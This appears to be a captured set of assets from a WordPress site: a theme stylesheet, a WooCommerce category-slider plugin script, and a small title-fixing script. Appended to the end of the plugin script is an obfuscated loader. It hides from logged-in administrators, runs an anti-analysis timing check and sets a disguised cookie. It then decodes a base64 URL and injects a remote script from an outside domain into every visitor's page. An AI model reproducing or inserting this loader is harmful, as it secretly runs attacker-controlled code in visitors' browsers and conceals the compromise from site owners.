	padding:12px 13px;
	background:#fff;
	-webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: #666;
    border-color: #eee;
    border-style: solid;
    border-width: 1px;
	outline:none;
	min-height: 46px;
	border-radius:0px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #666;
    line-height: 16px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b{
	top:22px;
}
.woocommerce form .form-row label {
    font-size: 13px;
    margin-bottom: 8px;
}
.woocommerce form .form-row{
	margin-bottom:0px!important;
	padding:0px;
}
.woocommerce form .form-row#billing_address_1_field,
.woocommerce form .form-row#billing_postcode_field{
	margin-top:20px;
}
@media only screen and (max-width: 800px){
.hide-menu-sm{
	display:none;
}
}
.accordion-inner {
	font-size: 12px;
    line-height: 24px;
    padding-bottom: 10px;
    font-weight: 500;
    color: #5e646a;
}

span.wpcf7-not-valid-tip {
    float: left;
    clear: both;
}
div.wpcf7-spam-blocked,
.wpcf7-response-output {
    border: none!important;
    float: left;
    clear: both;
    margin-left: 0px!important;
    padding-left: 0px!important;
}
.footer-box  .mc4wp-form{
	float: left;
    width: 100%;
    position: relative;
	margin-bottom:10px;
}

.footer-box  .mc4wp-form input[type="text"],
.footer-box  .mc4wp-form input[type="email"]  {
	float: left;
	width: 65%;
	border: none;
	background: rgba(255, 255, 255, 0.11);
	padding: 15px 20px;
	position: relative;
	z-index: 1;
	color: #fff;
}
.footer-box  .mc4wp-form input[type="text"]::-webkit-input-placeholder,
.footer-box  .mc4wp-form input[type="email"]::-webkit-input-placeholder  {
	color: #fff;
	font-weight: 400;
	font-size: 12px;
}
.footer-box  .mc4wp-form button,
.footer-box  .mc4wp-form input[type="submit"] {
	position: absolute;
	top: 0;
	right: 0;
	width: 35%;
	z-index: 2;
	padding: 17px 0;
	color: #fff;
	border: none;
	cursor: pointer;
	font-size:10px;
    transition: all 200ms linear;
	text-transform:uppercase;
}
.footer-box  .mc4wp-form button:hover,
.footer-box  .mc4wp-form input[type="submit"]:hover {
	background:#292929;
}
.footer-box .mc4wp-form button i {
	padding-right: 10px;
}
.rs-pzimg{
	left:0px
}
.port-extrainfo-ns{
	margin-top:15px;
}
.chart canvas {
 max-height: 120px;
}
.tc-pagination2{
    float: left;
    margin-top: 10px;
    width: 100% !important;
}
.client-list-slider{
	padding-top:20px;
}

.portfolio-search-button{
	top:20px;
}
@media only screen and (max-width: 560px){
.portfolio-search-button{
	position: absolute;
    z-index: 3;
    left: 90%;
	top: 22px;
}
.portfolio-search-button i{
 color:#fff;
 
}
}

@media only screen and (max-width: 800px){
.port-no-filter-search {
 top: 30px;
}

}
.gallery-items-port-search h2{
	color:#fff;
	font-size:20px;
	margin-top:100px;
}
.service-block-p{
	font-size: 12px;
    line-height: 24px;
    font-weight: 500;
    text-align: left;
}

.content-inner:hover .cf-inner:before, 
.content-inner:hover .cf-inner:after{
	display:none;
}
.vc_empty_space{
	float:left;
	width:100%;
}


.cards-wrap .content-front{
	max-height:379px;
	min-height:379px;
	overflow:hidden;
	
}

.iso-load-more-wrap{
	padding: 50px 0;
    float: left;
    width: 100%;
    position: relative;
	text-align:center;
}
.load-more-btn {
	display: inline-block;
	margin-right:90px;
	height:40px;
	line-height:40px;
	width:150px;
	color:#fff;
	font-size:10px;
	text-transform:uppercase;
	letter-spacing:2px;
	cursor:pointer;
	position:relative;
	border:none;
	outline:none;
	text-align:center;
}
.load-more-btn:before {
	content:'';
	position:absolute;
	left:0;
	bottom:0;
	height:0;
	width:100%;
	background:#383838;
    transition: all 200ms linear;
	z-index:1;
}
.load-more-btn span {
	position:relative;
	z-index:2;
    transition: all 200ms linear;
}
.load-more-btn:hover:before {
	height:100%;
}
.ns-no-before:before{
	display:none!important;
}
.woocommerce div.product form.cart .variations select{
	height: 45px;
    float: left;
    border: none;
    border: 1px solid #eee;
    background: #fff;
    width: 100%;
    padding: 15px 20px 15px 55px;
    color: #666;
    font-size: 12px;
}
.half-hero-wrap h4{
	clear:both;
}
.video-holder {
	position: absolute;
	width: 100%;
	height: 100% !important;
	display: block;
	overflow: hidden !important;
	top: 0;
	left: 0;
	padding: 0 !important;
}
.video-holder iframe {
    position: absolute;
    top: 0px;
    left: 0%;
    width: 100%;
    height: 100%;
    display: block;
    overflow: hidden;
}
.video-holder-wrap{
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
}
.footer-box-item{
	margin-top:0px;
}
.footer-title{
	margin-bottom:30px;
}
.policy-box a {
    color: rgba(255, 255, 255, 0.41);
}
.main-about-text-area ul{
	list-style: disc;
    font-size: 12px;
    line-height: 30px;
    padding-bottom: 10px;
    font-weight: 500;
    color: #5e646a;
}
.page-new-car-class{
	z-index:3;
}
.class-min-height{
	min-height:100vh;
}

.wr-dfservice-page ul li{
	display: block;
    text-align: left;
    margin-bottom: 10px;
    padding-left: 20px;
    position: relative;
    font-size: 12px;
    font-weight: 600;
}
.wr-dfservice-page ul li:before{
	font-family: Font Awesome\ 5 Pro;
    content: "\f0da";
    position: absolute;
    left: 0;
    top: 5px;
    font-size: 11px;
    transition: all 200ms linear;
}
.wr-dfservice-page ul ul{
	margin-top:10px;
}
.wr-dfservice-page ul li:hover:before {
    left: 4px;
}
.footer-contacts{
	margin-top:0px;
}

.nav-title {
	position: absolute;
	bottom: 0;
	z-index: 21;
    right: 45px;
}
.nav-title span {
	float: left;
	position: relative;
	top: -16px;
	text-transform: uppercase;
	font-size: 100px;
	letter-spacing: 8px;
 	 font-family: Oswald;
 	-webkit-text-stroke-color:rgba(255,255,255,0.1);
  	-webkit-text-stroke-width: 1px;
	color: #212121;
}
@media only screen and (max-width: 1064px) {
.nav-title {
   bottom:45px;
   right:0px;
   z-index:2;
}
}
.share-icon-reddit:before {
    content: "\f1a1";
}
.share-icon-email:before {
    content: "\f0e0";
	font-family: Font Awesome\ 5 Pro!important;
}
.wp-block-heading {
	text-align: left;
    font-size: 15px;
    padding: 15px 20px;
    background: #fff;
    border: 1px solid #eee;
    font-weight: bold;
    margin-bottom: 20px;
    float: left;
    width: 100%;
    color: #666;
    position: relative;
}

.single-side-bar .wp-block-search .wp-block-search__inside-wrapper{
	display:block;
}
.single-side-bar .wp-block-search .wp-block-search__input,
.single-side-bar .wp-block-search .wp-block-search__button{
	width:100%;
	float:left;
	position:relative;
	margin-left:0px;
}
.single-side-bar .wp-block-search .wp-block-search__input{
	padding: 15px 10px;
    margin: 15px 0px;
    background: #f9f9f9;
    border: 1px solid #eee;
}


.single-side-bar .wp-block-search .wp-block-search__button{
	height: 45px;
    line-height: 45px;
    background: #292929;
    right: 0;
    z-index: 2;
    color: #fff;
	padding:unset;
    border: none;
    cursor: pointer;
    text-align: center;
    text-transform: uppercase;
    font-size: 10px;
    letter-spacing: 2px;
}
.two-column .gallery-item{
	width:50%
}

--- FILE ---
content_type: application/javascript
request_url: https://www.tunis.film/wp-content/plugins/woo-category-slider-by-pluginever/assets/js/wc-category-slider-public.min.js?ver=34
body_size: 1060
content:
jQuery(document).ready(function(c,i,e,r){"use strict";c.wc_category_slider_public={init:function(){c(".wc-category-slider").each(function(i,e){var r=c(e).data("slider-config");c.wc_category_slider_public.initSlider(r,e)})},reInit:function(){c(".wc-category-slider").each(function(i,e){var r=c(e).data("slider-config");c.wc_category_slider_public.initSlider(r,e,!0),c(e).trigger("refresh.owl.carousel"),setTimeout(function(){c(e).trigger("refresh.owl.carousel")},350)})},initSlider:function(i,e,r){r=r||!1,i.onInitialized=function(i){var e=c(i.currentTarget);if(e.hasClass("single-slide"))return!1;var r=0;e.find(".owl-item.active").each(function(){e.imagesLoaded(function(){var i=parseInt(e.find("img").height(),10);(r=i<=r?r:i)<250&&(r=250),e.find(".wc-slide-image-wrapper").css("height",r)})}),e.find(".wc-slide").css("border-width",0),e.find(".wc-slide").css("border-width","1px")},r&&c(e).owlCarousel("destroy"),c(e).owlCarousel(i)}},c.wc_category_slider_public.init()});(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();

--- FILE ---
content_type: application/javascript
request_url: https://www.tunis.film/wp-content/themes/nastik/includes/js/title-replace.js?ver=5.4.6
body_size: 27
content:
function inittitlereplace () {
jQuery('title').text(function(index,text){
return text.replace('&#8211;','-');
});
jQuery('title').text(function(index,text){
return text.replace('&#039;',"'");
});
}